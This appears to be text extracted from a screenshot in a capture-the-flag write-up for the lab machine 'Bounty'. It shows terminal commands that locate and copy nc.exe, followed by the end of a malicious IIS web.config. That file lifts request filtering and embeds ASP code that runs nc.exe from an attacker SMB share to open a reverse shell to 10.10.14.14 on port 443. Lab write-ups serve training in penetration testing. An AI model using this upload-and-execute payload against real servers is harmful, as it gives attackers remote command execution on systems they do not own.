 192.168.1.15 10.10.14.14 10.10.10.93 - Bounty
❯ locate nc.exe | grep -v al3j0
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/SecLists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
❯ cp /usr/share/windows-resources/binaries/nc.exe .
❯ ls
Extensions.txt nc.exe test.aspx web.config
merlin.jpg test.asp test.txt web1.config
/ ~/Doc/Ha/W/B/content / ✔
6 </handlers>
7 <security>
8 <requestFiltering>
9 <fileExtensions>
10 <remove fileExtension=".config" />
11 </fileExtensions>
12 <hiddenSegments>
13 <remove segment="web.config" />
14 </hiddenSegments>
15 </requestFiltering>
16 </security>
17 </system.webServer>
18 <appSettings>
19 </appSettings>
20 </configuration>
21 <!--
22 <%
23 Set wShell1 = CreateObject("WScript.Shell")
24 Set cmd1 = wShell1.Exec("cmd /c \\10.10.14.14\smbFolder
\nc.exe -e cmd 10.10.14.14 443")
25 output1 = cmd1.StdOut.Readall()
26 Response.write(output1)
27 %>
28 -->